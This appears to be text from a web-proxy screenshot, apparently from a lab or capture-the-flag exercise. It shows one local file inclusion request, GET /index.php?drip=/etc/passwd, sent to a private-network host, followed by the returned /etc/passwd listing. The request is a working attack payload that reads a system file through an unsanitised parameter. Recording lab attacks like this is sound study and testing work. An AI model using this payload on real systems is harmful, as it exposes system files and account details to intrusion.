 4 × +
Send Cancel < >
Target: http://192.168.11.135 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?drip=/etc/passwd HTTP/1.1
2 Host: 192.168.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
42 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
44 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
45 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
Inspector
Notes